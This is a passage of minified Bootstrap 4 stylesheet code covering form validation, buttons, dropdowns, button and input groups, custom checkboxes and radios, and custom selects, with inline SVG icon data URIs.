rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline
label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px
solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled
a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend
.btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px
solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px
